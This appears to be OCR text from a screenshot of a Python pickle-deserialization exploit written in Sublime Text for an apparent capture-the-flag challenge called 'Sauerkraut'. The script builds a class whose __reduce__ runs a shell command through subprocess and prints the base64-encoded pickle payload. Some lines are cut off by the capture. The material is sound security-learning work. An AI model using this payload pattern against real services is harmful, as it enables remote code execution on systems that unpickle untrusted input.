 ~/snyk/sauerkraut/exploit.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
description.md
exploit.py
1 import base64
2 import os
3 import pickle
4 import subprocess
5
6
7 class RCE:
8 def __reduce__(self):
9 cmd = "ls"
10 return subprocess.check_output, (cm
11
12
13 if __name__ == "__main__":
14 pickled = pickle.dumps(RCE())
15 print(base64.urlsafe_b64encode(pickled)
16
b'gASVKAAAAAAAAACMCnN1YnByb2Nlc3OUjAxjaGVja19vdXR
wdXSUk5SMAmxzlIWUUpQu'
[Finished in 38ms]
Sublack: already well formatted !, Line 6, Column 1
Welcome to Sauerkraut!
DH Exploiting Python pickles -
Not secure 35.211.215.131:8000
1
_config.py\nrequiremen
File Machine View Input Devices Help Ubuntu 64-bit (Installed Guest Additions)